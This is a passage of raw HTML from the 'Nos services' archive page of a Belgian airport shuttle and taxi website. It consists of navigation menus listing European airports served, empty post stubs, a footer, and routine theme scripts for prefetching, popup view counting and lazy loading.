<i aria-hidden="true" class="fas fa-align-justify"></i></div></div><nav class="uael-nav-menu__layout-horizontal uael-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-238afc0" class="uael-nav-menu"><li id="menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent uael-creative-menu"><a href="https://navetteaeroport.eu/" class = "uael-menu-item">Accueil</a></li><li id="menu-item-1552" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children parent uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a aria-expanded="false" href="https://navetteaeroport.eu/category/services/" class = "uael-menu-item">Nos services<span class='uael-menu-toggle sub-arrow uael-menu-child-0'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-2726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a aria-expanded="false" href="https://navetteaeroport.eu/navettes-europeenes/" class = "uael-sub-menu-item">Navettes européenes<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-1810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a aria-expanded="false" href="https://navetteaeroport.eu/france/" class = "uael-sub-menu-item">FRANCE<span class='uael-menu-toggle sub-arrow uael-menu-child-2'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-1721" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://navetteaeroport.eu/aeroport-charles-de-gaulle/" class = "uael-sub-menu-item">Aéroport Charles de Gaulle</a></li><li id="menu-item-1841" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://navetteaeroport.eu/aeroport-de-nice-cote-dazur/" class = "uael-sub-menu-item">aéroport de nice-côte d’azur</a></li><li id="menu-item-1849" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://navetteaeroport.eu/aeroport-de-paris-orly/" class = "uael-sub-menu-item">Aéroport de Paris-Orly</a></li></ul></li><li id="menu-item-1819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a aria-expanded="false" href="https://navetteaeroport.eu/navettes-europeenes/allemagne/" class = "uael-sub-menu-item">ALLEMAGNE<span class='uael-menu-toggle sub-arrow uael-menu-child-2'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-3199" class="menu-item menu-item-type-post_type menu-item-object-post uael-creative-menu"><a href="https://navetteaeroport.eu/aeroport-de-berlin-brandenburg/blog/" class = "uael-sub-menu-item">Aéroport de Berlin Brandenburg</a></li><li id="menu-item-3201" class="menu-item menu-item-type-post_type menu-item-object-post uael-creative-menu"><a href="https://navetteaeroport.eu/aeroport-de-cologne-bonn/blog/" class = "uael-sub-menu-item">Aéroport de Cologne Bonn</a></li><li id="menu-item-3200" class="menu-item menu-item-type-post_type menu-item-object-post uael-creative-menu"><a href="https://navetteaeroport.eu/aeroport-de-francfort/blog/" class = "uael-sub-menu-item">Aéroport de Francfort</a></li></ul></li><li id="menu-item-1813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a aria-expanded="false" href="https://navetteaeroport.eu/hollande/" class = "uael-sub-menu-item">HOLLANDE<span class='uael-menu-toggle sub-arrow uael-menu-child-2'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-1730" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://navetteaeroport.eu/aeroport-schiphol-hollande/" class = "uael-sub-menu-item">Aéroport d’Amsterdam-Schiphol</a></li><li id="menu-item-2325" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://navetteaeroport.eu/eindhoven-airport/" class = "uael-sub-menu-item">L’aéroport d’Eindhoven</a></li><li id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-post uael-creative-menu"><a href="https://navetteaeroport.eu/aeroport-de-maastricht-aachen/services/navettes_europeennes/allemagne/" class = "uael-sub-menu-item">Aéroport de Maastricht Aachen</a></li></ul></li><li id="menu-item-1822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a aria-expanded="false" href="https://navetteaeroport.eu/luxembourg/" class = "uael-sub-menu-item">LUXEMBOURG<span class='uael-menu-toggle sub-arrow uael-menu-child-2'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-3303" class="menu-item menu-item-type-post_type menu-item-object-post uael-creative-menu"><a href="https://navetteaeroport.eu/aeroport-de-luxembourg-findel/blog/" class = "uael-sub-menu-item">Aéroport de Luxembourg-Findel</a></li></ul></li><li id="menu-item-1816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a aria-expanded="false" href="https://navetteaeroport.eu/suisse/" class = "uael-sub-menu-item">SUISSE<span class='uael-menu-toggle sub-arrow uael-menu-child-2'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-3312" class="menu-item menu-item-type-post_type menu-item-object-post uael-creative-menu"><a href="https://navetteaeroport.eu/aeroport-international-de-geneve/services/navettes_europeennes/swiss/" class = "uael-sub-menu-item">Aéroport international de Genève</a></li><li id="menu-item-3313" class="menu-item menu-item-type-post_type menu-item-object-post uael-creative-menu"><a href="https://navetteaeroport.eu/laeroport-de-bern/services/navettes_europeennes/swiss/" class = "uael-sub-menu-item">L’aéroport de Bern</a></li><li id="menu-item-3311" class="menu-item menu-item-type-post_type menu-item-object-post uael-creative-menu"><a href="https://navetteaeroport.eu/laeroport-de-buochs/services/navettes_europeennes/swiss/" class = "uael-sub-menu-item">L’aéroport de Buochs</a></li></ul></li></ul></li><li id="menu-item-1758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a aria-expanded="false" href="https://navetteaeroport.eu/navettes-belges/" class = "uael-sub-menu-item">Navettes Belges<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-3233" class="menu-item menu-item-type-post_type menu-item-object-post uael-creative-menu"><a href="https://navetteaeroport.eu/aeroport-charles-le-roi/blog/" class = "uael-sub-menu-item">Aéroport Charleroi</a></li><li id="menu-item-3234" class="menu-item menu-item-type-post_type menu-item-object-post uael-creative-menu"><a href="https://navetteaeroport.eu/aeroport-de-liege/services/navettes_belges/" class = "uael-sub-menu-item">Aéroport de Liége</a></li><li id="menu-item-3235" class="menu-item menu-item-type-post_type menu-item-object-post uael-creative-menu"><a href="https://navetteaeroport.eu/aeroport-zaventem-national/blog/" class = "uael-sub-menu-item">Aéroport Zaventem (National)</a></li></ul></li><li id="menu-item-1752" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://navetteaeroport.eu/taxi-toutes-destinations/" class = "uael-sub-menu-item">Taxi toutes destinations</a></li><li id="menu-item-1683" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://navetteaeroport.eu/livraison-express-de-colis/" class = "uael-sub-menu-item">Livraison express de colis</a></li></ul></li><li id="menu-item-1087" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://navetteaeroport.eu/about-us/" class = "uael-menu-item">A propos de nous</a></li><li id="menu-item-2160" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://navetteaeroport.eu/blog_page/" class = "uael-menu-item">Blog</a></li><li id="menu-item-1085" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://navetteaeroport.eu/contact/" class = "uael-menu-item">Contact</a></li></ul></nav></div></div></div></div></div><div class="elementor-element elementor-element-98e6f3b e-con-full elementor-hidden-desktop elementor-hidden-tablet e-flex e-con e-parent" data-id="98e6f3b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-ab48297 elementor-widget-mobile__width-initial elementor-widget elementor-widget-site-logo" data-id="ab48297" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default"><div class="elementor-widget-container"><div class="hfe-site-logo">
<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://navetteaeroport.eu"><div class="hfe-site-logo-set"><div class="hfe-site-logo-container">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" class="hfe-site-logo-img elementor-animation-" data-src="https://navetteaeroport.eu/wp-content/uploads/2022/11/cropped-logo-taxizara-taxi-huy-taxi-zara-marchin-villers-le-bouillet-amay-ampsin-navette-aeroport-300x300-1-300x300.png" alt="default-logo"/></div></div>
</a></div></div></div><div class="elementor-element elementor-element-32aa467 elementor-view-default elementor-widget elementor-widget-icon" data-id="32aa467" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper">
<a class="elementor-icon" href="https://wa.me/32492220330">
<i aria-hidden="true" class="fab fa-whatsapp-square"></i>			</a></div></div></div><div class="elementor-element elementor-element-1c353c2 elementor-view-default elementor-widget elementor-widget-icon" data-id="1c353c2" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper">
<a class="elementor-icon" href="tel:+32492220330">
<i aria-hidden="true" class="fas fa-phone-square"></i>			</a></div></div></div><div class="elementor-element elementor-element-8ea7980 elementor-view-default elementor-widget elementor-widget-icon" data-id="8ea7980" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper">
<a class="elementor-icon" href="/accueil">
<i aria-hidden="true" class="fas fa-home"></i>			</a></div></div></div><div class="elementor-element elementor-element-46010ba uael-menu-item-center uael-menu-item-space-between uael-submenu-icon-arrow uael-link-redirect-child uael-nav-menu-toggle-label-no elementor-widget elementor-widget-uael-nav-menu" data-id="46010ba" data-element_type="widget" data-widget_type="uael-nav-menu.default"><div class="elementor-widget-container"><div class="uael-widget-container"><div role="button" class="uael-nav-menu__toggle elementor-clickable uael-flyout-trigger" tabindex="0">
<span class="screen-reader-text">Flyout Menu</span><div class="uael-nav-menu-icon" tabindex="0" >
<i aria-hidden="true" class="fas fa-align-justify"></i></div></div><div class="uael-flyout-wrapper" ><div class="uael-flyout-overlay elementor-clickable"></div><div class="uael-flyout-container"><div id="uael-flyout-content-id-46010ba" class="uael-side uael-flyout-left uael-flyout-open" data-layout="left" data-flyout-type="normal"><div class="uael-flyout-content push"><nav ><ul id="menu-1-46010ba" class="uael-nav-menu"><li id="menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent uael-creative-menu"><a href="https://navetteaeroport.eu/" class = "uael-menu-item">Accueil</a></li><li id="menu-item-1552" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children parent uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a aria-expanded="false" href="https://navetteaeroport.eu/category/services/" class = "uael-menu-item">Nos services<span class='uael-menu-toggle sub-arrow uael-menu-child-0'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-2726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a aria-expanded="false" href="https://navetteaeroport.eu/navettes-europeenes/" class = "uael-sub-menu-item">Navettes européenes<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-1810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a aria-expanded="false" href="https://navetteaeroport.eu/france/" class = "uael-sub-menu-item">FRANCE<span class='uael-menu-toggle sub-arrow uael-menu-child-2'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-1721" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://navetteaeroport.eu/aeroport-charles-de-gaulle/" class = "uael-sub-menu-item">Aéroport Charles de Gaulle</a></li><li id="menu-item-1841" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://navetteaeroport.eu/aeroport-de-nice-cote-dazur/" class = "uael-sub-menu-item">aéroport de nice-côte d’azur</a></li><li id="menu-item-1849" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://navetteaeroport.eu/aeroport-de-paris-orly/" class = "uael-sub-menu-item">Aéroport de Paris-Orly</a></li></ul></li><li id="menu-item-1819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a aria-expanded="false" href="https://navetteaeroport.eu/navettes-europeenes/allemagne/" class = "uael-sub-menu-item">ALLEMAGNE<span class='uael-menu-toggle sub-arrow uael-menu-child-2'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-3199" class="menu-item menu-item-type-post_type menu-item-object-post uael-creative-menu"><a href="https://navetteaeroport.eu/aeroport-de-berlin-brandenburg/blog/" class = "uael-sub-menu-item">Aéroport de Berlin Brandenburg</a></li><li id="menu-item-3201" class="menu-item menu-item-type-post_type menu-item-object-post uael-creative-menu"><a href="https://navetteaeroport.eu/aeroport-de-cologne-bonn/blog/" class = "uael-sub-menu-item">Aéroport de Cologne Bonn</a></li><li id="menu-item-3200" class="menu-item menu-item-type-post_type menu-item-object-post uael-creative-menu"><a href="https://navetteaeroport.eu/aeroport-de-francfort/blog/" class = "uael-sub-menu-item">Aéroport de Francfort</a></li></ul></li><li id="menu-item-1813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a aria-expanded="false" href="https://navetteaeroport.eu/hollande/" class = "uael-sub-menu-item">HOLLANDE<span class='uael-menu-toggle sub-arrow uael-menu-child-2'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-1730" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://navetteaeroport.eu/aeroport-schiphol-hollande/" class = "uael-sub-menu-item">Aéroport d’Amsterdam-Schiphol</a></li><li id="menu-item-2325" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://navetteaeroport.eu/eindhoven-airport/" class = "uael-sub-menu-item">L’aéroport d’Eindhoven</a></li><li id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-post uael-creative-menu"><a href="https://navetteaeroport.eu/aeroport-de-maastricht-aachen/services/navettes_europeennes/allemagne/" class = "uael-sub-menu-item">Aéroport de Maastricht Aachen</a></li></ul></li><li id="menu-item-1822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a aria-expanded="false" href="https://navetteaeroport.eu/luxembourg/" class = "uael-sub-menu-item">LUXEMBOURG<span class='uael-menu-toggle sub-arrow uael-menu-child-2'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-3303" class="menu-item menu-item-type-post_type menu-item-object-post uael-creative-menu"><a href="https://navetteaeroport.eu/aeroport-de-luxembourg-findel/blog/" class = "uael-sub-menu-item">Aéroport de Luxembourg-Findel</a></li></ul></li><li id="menu-item-1816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a aria-expanded="false" href="https://navetteaeroport.eu/suisse/" class = "uael-sub-menu-item">SUISSE<span class='uael-menu-toggle sub-arrow uael-menu-child-2'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-3312" class="menu-item menu-item-type-post_type menu-item-object-post uael-creative-menu"><a href="https://navetteaeroport.eu/aeroport-international-de-geneve/services/navettes_europeennes/swiss/" class = "uael-sub-menu-item">Aéroport international de Genève</a></li><li id="menu-item-3313" class="menu-item menu-item-type-post_type menu-item-object-post uael-creative-menu"><a href="https://navetteaeroport.eu/laeroport-de-bern/services/navettes_europeennes/swiss/" class = "uael-sub-menu-item">L’aéroport de Bern</a></li><li id="menu-item-3311" class="menu-item menu-item-type-post_type menu-item-object-post uael-creative-menu"><a href="https://navetteaeroport.eu/laeroport-de-buochs/services/navettes_europeennes/swiss/" class = "uael-sub-menu-item">L’aéroport de Buochs</a></li></ul></li></ul></li><li id="menu-item-1758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a aria-expanded="false" href="https://navetteaeroport.eu/navettes-belges/" class = "uael-sub-menu-item">Navettes Belges<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-3233" class="menu-item menu-item-type-post_type menu-item-object-post uael-creative-menu"><a href="https://navetteaeroport.eu/aeroport-charles-le-roi/blog/" class = "uael-sub-menu-item">Aéroport Charleroi</a></li><li id="menu-item-3234" class="menu-item menu-item-type-post_type menu-item-object-post uael-creative-menu"><a href="https://navetteaeroport.eu/aeroport-de-liege/services/navettes_belges/" class = "uael-sub-menu-item">Aéroport de Liége</a></li><li id="menu-item-3235" class="menu-item menu-item-type-post_type menu-item-object-post uael-creative-menu"><a href="https://navetteaeroport.eu/aeroport-zaventem-national/blog/" class = "uael-sub-menu-item">Aéroport Zaventem (National)</a></li></ul></li><li id="menu-item-1752" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://navetteaeroport.eu/taxi-toutes-destinations/" class = "uael-sub-menu-item">Taxi toutes destinations</a></li><li id="menu-item-1683" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://navetteaeroport.eu/livraison-express-de-colis/" class = "uael-sub-menu-item">Livraison express de colis</a></li></ul></li><li id="menu-item-1087" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://navetteaeroport.eu/about-us/" class = "uael-menu-item">A propos de nous</a></li><li id="menu-item-2160" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://navetteaeroport.eu/blog_page/" class = "uael-menu-item">Blog</a></li><li id="menu-item-1085" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://navetteaeroport.eu/contact/" class = "uael-menu-item">Contact</a></li></ul></nav><div class="elementor-clickable uael-flyout-close" tabindex="0">
<i aria-hidden="true" class="far fa-window-close"></i></div></div></div></div></div></div></div></div></div></div></header><div id="content" class="site-content"><div class="ast-container"><div id="primary" class="content-area primary ast-grid-1 ast-grid-md-1 ast-grid-sm-1"><section class="ast-archive-description"><h1 class="page-title ast-archive-title">Nos services</h1></section><main id="main" class="site-main"><div class="ast-row"><article
class="post-3394 post type-post status-publish format-standard has-post-thumbnail hentry category-luxembourg ast-col-sm-12 ast-article-post ast-col-md-12 ast-archive-post" id="post-3394" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><div class="ast-post-format- ast-no-thumb blog-layout-1 ast-article-inner ast-no-date-box"><div class="post-content ast-col-md-12" ><div class="entry-content clear"
itemprop="text"		></div></div></div></article><article
class="post-3371 post type-post status-publish format-standard has-post-thumbnail hentry category-luxembourg ast-col-sm-12 ast-article-post ast-col-md-12 ast-archive-post" id="post-3371" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><div class="ast-post-format- ast-no-thumb blog-layout-1 ast-article-inner ast-no-date-box"><div class="post-content ast-col-md-12" ><div class="entry-content clear"
itemprop="text"		></div></div></div></article><article
class="post-2914 post type-post status-publish format-standard has-post-thumbnail hentry category-navettes_belges ast-col-sm-12 ast-article-post ast-col-md-12 ast-archive-post" id="post-2914" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><div class="ast-post-format- ast-no-thumb blog-layout-1 ast-article-inner ast-no-date-box"><div class="post-content ast-col-md-12" ><div class="entry-content clear"
itemprop="text"		></div></div></div></article><article
class="post-2695 post type-post status-publish format-standard has-post-thumbnail hentry category-allemagne ast-col-sm-12 ast-article-post ast-col-md-12 ast-archive-post" id="post-2695" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><div class="ast-post-format- ast-no-thumb blog-layout-1 ast-article-inner ast-no-date-box"><div class="post-content ast-col-md-12" ><div class="entry-content clear"
itemprop="text"		></div></div></div></article><article
class="post-2689 post type-post status-publish format-standard has-post-thumbnail hentry category-allemagne ast-col-sm-12 ast-article-post ast-col-md-12 ast-archive-post" id="post-2689" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><div class="ast-post-format- ast-no-thumb blog-layout-1 ast-article-inner ast-no-date-box"><div class="post-content ast-col-md-12" ><div class="entry-content clear"
itemprop="text"		></div></div></div></article><article
class="post-2698 post type-post status-publish format-standard has-post-thumbnail hentry category-swiss ast-col-sm-12 ast-article-post ast-col-md-12 ast-archive-post" id="post-2698" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><div class="ast-post-format- ast-no-thumb blog-layout-1 ast-article-inner ast-no-date-box"><div class="post-content ast-col-md-12" ><div class="entry-content clear"
itemprop="text"		></div></div></div></article><article
class="post-2740 post type-post status-publish format-standard has-post-thumbnail hentry category-swiss ast-col-sm-12 ast-article-post ast-col-md-12 ast-archive-post" id="post-2740" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><div class="ast-post-format- ast-no-thumb blog-layout-1 ast-article-inner ast-no-date-box"><div class="post-content ast-col-md-12" ><div class="entry-content clear"
itemprop="text"		></div></div></div></article><article
class="post-2679 post type-post status-publish format-standard has-post-thumbnail hentry category-france ast-col-sm-12 ast-article-post ast-col-md-12 ast-archive-post" id="post-2679" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><div class="ast-post-format- ast-no-thumb blog-layout-1 ast-article-inner ast-no-date-box"><div class="post-content ast-col-md-12" ><div class="entry-content clear"
itemprop="text"		></div></div></div></article><article
class="post-2690 post type-post status-publish format-standard has-post-thumbnail hentry category-france ast-col-sm-12 ast-article-post ast-col-md-12 ast-archive-post" id="post-2690" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><div class="ast-post-format- ast-no-thumb blog-layout-1 ast-article-inner ast-no-date-box"><div class="post-content ast-col-md-12" ><div class="entry-content clear"
itemprop="text"		></div></div></div></article><article
class="post-2696 post type-post status-publish format-standard has-post-thumbnail hentry category-swiss ast-col-sm-12 ast-article-post ast-col-md-12 ast-archive-post" id="post-2696" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><div class="ast-post-format- ast-no-thumb blog-layout-1 ast-article-inner ast-no-date-box"><div class="post-content ast-col-md-12" ><div class="entry-content clear"
itemprop="text"		></div></div></div></article><article
class="post-2691 post type-post status-publish format-standard has-post-thumbnail hentry category-france ast-col-sm-12 ast-article-post ast-col-md-12 ast-archive-post" id="post-2691" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><div class="ast-post-format- ast-no-thumb blog-layout-1 ast-article-inner ast-no-date-box"><div class="post-content ast-col-md-12" ><div class="entry-content clear"
itemprop="text"		></div></div></div></article></div></main></div></div></div><footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"><div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-2-equal ast-builder-grid-row-tablet-2-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder"><div class="ast-builder-grid-row-container-inner"><div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row"><div class="site-footer-below-section-1 site-footer-section site-footer-section-1"><div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder"><div class="ast-footer-copyright"><p>Créé par  <a href="https://www.keepmania.com/" target="_blank" rel="noopener">www.keepmania.com </a></p></div></div></div><div class="site-footer-below-section-2 site-footer-section site-footer-section-2"><div class="footer-widget-area widget-area site-footer-focus-item" data-section="section-footer-menu"></div></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/km-Theme/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">(function(){try{var hasCurrentPageTracking=!1;var currentPagePopups=[];if(typeof jQuery!=='undefined'){jQuery('.uael-modal-parent-wrapper').each(function(){var scope=jQuery(this).data('page-views-scope');var enabled=jQuery(this).data('page-views-enabled');var popupId=jQuery(this).attr('id').replace('-overlay','');if(enabled==='yes'&&scope==='current'){hasCurrentPageTracking=!0;currentPagePopups.push(popupId)}})}
if(hasCurrentPageTracking&&currentPagePopups.length>0){var currentUrl=window.location.href;var urlKey='uael_page_views_'+btoa(currentUrl).replace(/[^a-zA-Z0-9]/g,'').substring(0,50);var currentPageViews=parseInt(localStorage.getItem(urlKey)||'0');currentPageViews++;localStorage.setItem(urlKey,currentPageViews.toString());for(var i=0;i<currentPagePopups.length;i++){var popupUrlKey='uael_popup_'+currentPagePopups[i]+'_url_key';localStorage.setItem(popupUrlKey,urlKey)}}}catch(e){}})()</script> <div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
<span class="screen-reader-text">Retour en haut</span></div> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
